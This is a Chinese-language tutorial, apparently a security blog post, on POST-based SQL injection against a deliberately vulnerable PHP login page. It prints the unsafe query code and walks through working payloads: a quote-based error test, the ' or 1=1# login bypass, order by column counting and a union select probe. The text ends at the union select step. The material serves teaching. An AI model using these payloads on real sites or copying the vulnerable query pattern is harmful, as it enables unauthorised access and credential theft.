小伙伴们大家好!本期为大家带来的是SQL注入原理之POST注入。
GET传参与POST传参
    GET传参就是我们平常的在访问一个网页地址的时候,网址的网站路径后面加的“?”后面的参数等于...。例如“http://www.xxx.com?id=1”,这里的?id中的id就是以GET传参方式传递的。即:GET方式传递的参数都会在URL中显示出来。GET方式传参如果传递的是用户名和密码的话,就显得数据在传输过程中保密性非常的差。这时候就出来了另一种参数提交方式——POST传参。

    既然GET传参容易泄露敏感信息,那么POST方式就是不容易泄露敏感信息,因为POST传递的参数的数据都在请求体中,只有通过使用抓包软件才能够获取我们POST方式提交的数据。一般POST的提交方式都会出现在账号登录,密码修改的功能当中,但也不限于这几种功能!
什么是POST注入?
所谓POST注入就是我们在前端提交数据的时候,前端使用的是POST方式提交的数据。说白了,跟GET注入没有什么本质上的区别,无非就是提交数据的方式改变了,而注入的技巧思路都是一样的。
实战演示
源码:
<?php
// 连接数据库
$coon = mysqli_connect("127.0.0.1", "root", "root", "test", 3306);
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
echo "<center><br/>";
echo "<form method='post' action='sql12.php' style='padding-top: 100px'>";
echo "<label>账号: </label>";
echo "<input type='text' name='username'/><br/>";
echo "<label>密码: </label>";
echo "<input type='password' name='password' /><br/><br/>";
echo "<input type='submit' value='登录'> ";
echo "<input type='reset' value='重置'>";
echo "</center>";
if (isset($_POST['username']) && isset($_POST['password'])) {
// 接受传来的参数id
$username= @$_POST['username'];
$password = @$_POST['password'];
// 执行的SQL语句
$sql = "select username,password from users where username='$username' and password='$password'";
$res = mysqli_query($coon, $sql);
$row = mysqli_fetch_array($res);
if ($row) {
echo "<center><br/>";
echo "<h1>Your username is : ".$row['username']."</h1><br/>";
echo "<h1>Your password is : ".$row['password']."</h1><br/>";
echo "</center>";
} else {
echo "<center></br>";
echo "<h1>Your username or password is error!</h1>";
print_r(mysqli_error($coon));
echo "</center>";
}
}

一、判断是否存在注入点
首先我们还是先判断该站点是否存在注入点,我们先正常的输入账号密码(这里的账号密码可以随便输入)登录看一下页面的响应。

我们随便输入了一个账号密码,直接提示我们账号或密码错误,并且观察URL并没有携带参数值,所以我们就知道了这个登录的页面采用的是POST传参。
我们联想到一般的登录都是检查我们输入的账号密码与后台数据库存储的账号密码相对比,看是否数据库是否存在我们输入的账号密码,而一般后台都是将我们输入的账号密码作为条件然后去数据库查找,因为我们的账号密码都是字符串,数据库查询的时候必定将我们输入的账号密码用单引号或者双引号包裹起来,所以我们在输入账号的时候,在后面加上一个单引号或者双引号。

 发现页面报错,根据报错结果可以看出来,我们输入的账号密码确实被单引号给包裹了起来。
既然已经知道是POST方式提交参数,我们先来抓一下包,看POST提交的请求体中的数据。 以方便我们使用hackbar来进行测试。
 这里看到post提交的数据为“username=admin&password=admin”
这样我们可以拿着这个数据使用火狐插件hackbar来进行测试,这样更方便。

我们接下来构造and 1=2和and 1=1的条件看是否能够插入到后端SQL语句当中。
payload:“username=admin' and 1=2#&password=”
username=admin' and 1=2#&password=


可以看到and 1=1 时页面会显出了账号密码,and 1=2的时候爆出错误,说明我们构造的语句插入到了后端SQL语句,存在注入点。
二、万能密码
所谓万能密码呢,就是在登录框中输入一条简单的语句,即“' or 1=1#”
从后端的SQL语句分析
select username,password from users where username='$username' and password='$password'
我们输入的万能密码即为$username,我们没有输入password,$password就为空。
这样我们输入的万能密码插入到后端SQL语句就变成了:
select username,password from users where username='' or 1=1#' and password=''
后面的and password=''就被我们输入的#给注释掉了。
数据库真正执行的SQL语句为:
select username,password from users where username='' or 1=1
由于我们输入的or 1=1是正确的,所以后端就会返回users表中所有的数据,由于前端只展示一条数据,所以我们看到的是账号为admin密码为admin的数据。

假如我们将万能密码后加入“limit 1,1”,看到的就不是admin的数据了,而是另外一条账号密码的数据。
limit num1,num2 的作用使用显示查询结果索引为num1后num2个数据。例如limit 0,1 就是取查询结果中索引为0位置后1个数据。
三、判断查询字段个数
接下来,我们就是来判断后端在数据库查询时,总共查询了几个字段的数据。
我们通常使用order by 来判断后端进行数据库查询时所查询的字段数。
payload:“username=admin' order by 3#&password=”
username=admin' order by 3#&password=
order by是数据库查询的时候对结果进行的排序,如果后面写的是字段,则根据查询字段进行排序,但如果后面写的是数字,该数字大于所查询的字段数,则就会报错,小于的话就不会报错。


通过页面回显知,order by 2 会显出数据,order by 3爆出错误,由此可以判断出后端查询字段个数位2个。
四、找出可以回显的字段
构造payload:“username=' union select 1,2#&password=”
username=' union select 1,2#&password=
